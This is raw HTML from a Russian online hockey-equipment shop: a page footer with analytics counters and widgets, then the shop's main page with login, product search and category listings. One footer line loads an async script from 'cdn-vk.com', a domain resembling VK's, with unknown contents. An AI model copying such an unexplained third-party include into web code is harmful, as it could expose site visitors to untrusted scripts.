<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-30 08:18:37INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"TdzgTOMThNNwjzIh5z3YNNzYmMj3Z5cOiD3kNZjWEUN"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769770081569
body_size: 15316
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейный магазин</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '0efdec66c2dbf76e508cde741b16bb44', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"83f562f3fb46972e3f1322c11c899335","getFolderCustomFields":"0efdec66c2dbf76e508cde741b16bb44","getSearchMatches":"b68a93351be730bbf4e50db83378e455","getProductListItem":"e28ffe1f7a8053a38b6754da4496cb8c","cartAddItem":"d9682ede63b5bb9fd059f421845c686f","cartRemoveItem":"ad665808e13010d423725ab0329a7341","cartUpdate":"504a219270c6a9b069aeae2d98b38559","cartRemoveCoupon":"6262e4308df21cff5b43a6e6bb8b60f8","cartAddCoupon":"90bb8f214c8a14138d71d004c1e2ab3f","deliveryCalc":"b66ae31b1cd58649475e11726bd41b6c","printOrder":"9f5613ec45fb11f236a48fcb1b388bfa","cancelOrder":"a4a0b65281b6e45d6f39f35ab65bf4a0","cancelOrderNotify":"13ae2b61064040d890001b280dfd3ba3","repeatOrder":"a7fd92ddf959e2f86b25e0c40fc7e9b1","paymentMethods":"c9e667d112d5632920453280eace5d88","compare":"a92dd1f832f75cee88cbb17888ae1103"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
